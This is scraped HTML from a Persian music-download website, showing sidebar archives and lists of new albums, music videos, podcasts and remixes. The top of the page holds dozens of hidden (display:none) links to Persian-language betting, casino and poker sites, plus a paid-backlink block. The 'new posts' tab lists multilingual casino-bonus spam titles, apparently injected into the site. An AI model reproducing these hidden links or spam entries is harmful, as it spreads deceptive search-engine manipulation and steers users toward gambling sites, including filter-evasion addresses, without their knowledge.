<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mahbet.cam/">&#1605;&#1575;&#1607; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>


<div style="display:none;">
<a href="https://m.bet303.com/fa/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a>
<a href="https://m.bet303.com/fa/games">&#1587;&#1575;&#1740;&#1578; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a>
<a href="https://bet404.com/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1605;&#1593;&#1578;&#1576;&#1585; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a>
<a href="https://404.bet/fa">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1575;&#1585;&#1587;&#1740;</a>
<a href="https://bet303.casino/">bet303.casino</a>
<a href="https://bakht.cm/">bakht.cm</a>
<a href="https://bet303.bet">bet303.bet</a>
<a href="https://jadobet.com/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a>
<a href="https://bet404.casino/">bet404.casino</a>
<a href="https://enfejar.win/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://yekshart.app">yekshart.app</a>
<a href="https://boro.bet/">boro.bet</a>
<a href="https://1xyekbet.com/">1x</a>
<a href="https://1xborobet.com/">&#1587;&#1575;&#1740;&#1578; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587;</a>
<a href="https://plinkobet.casino">plinko</a>
<a href="https://www.instagram.com/betyek1/">&#1576;&#1578;</a>
<a href="https://borobet.com/">&#1576;&#1585;&#1608; &#1576;&#1578;</a>
<a href="https://tas.win/">&#1578;&#1575;&#1587; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a>
<a href="https://irani1x.bet/">&#1575;&#1740;&#1585;&#1575;&#1606;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a>
<a href="https://varzesh.bet/">&#1608;&#1585;&#1586;&#1588; &#1576;&#1578;</a>
<a href="https://pishbini1.com/">&#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740;</a>
<a href="https://pasoor.games/">&#1662;&#1575;&#1587;&#1608;&#1585;</a>
<a href="https://hokm.game/">&#1581;&#1705;&#1605;</a>
<a href="https://farsiibet.com/">&#1601;&#1575;&#1585;&#1587;&#1740; &#1576;&#1578;</a>
<a href="https://football11.bet/">&#1601;&#1608;&#1578;&#1576;&#1575;&#1604; &#1576;&#1578;</a>
<a href="https://footballista11.com/">footbalista</a>
<a href="https://totoiran.com/">&#1578;&#1608;&#1578;&#1608;</a>
<a href="https://jetbetapk.app/">jetbetapk.app</a>
<a href="https://bet90iran.com">&#1576;&#1578; &#1785;&#1776; &#1575;&#1740;&#1585;&#1575;&#1606;</a>
<a href="https://one1xbet.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a>
<a href="https://jet90bet.com/">&#1580;&#1578; &#1576;&#1578;</a>
<a href="https://iranian.casino">&#1605;&#1593;&#1578;&#1576;&#1585;&#1578;&#1585;&#1740;&#1606; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606; &#1601;&#1575;&#1585;&#1587;&#1740;</a>
<a href="https://iranian.poker">&#1576;&#1575;&#1586;&#1740; &#1662;&#1608;&#1705;&#1585;</a>
</div>


<div style="display:none;"><a href="https://betforward1.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir.com.co/">1xbet</a></div>

<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://niksho.com/90-bettime/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; &#1606;&#1608;&#1583;</a></div>
<div style="display:none;"><a href="https://prosoccer.ws/">Free soccer tips</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shartbandifarsi.com/">&#1578;&#1575;&#1587; &#1576;&#1740;&#1587;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.apk">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,331 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 63,942 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,208 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,632 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,411 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 42,863 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,269 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 34,905 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,096 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,779 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
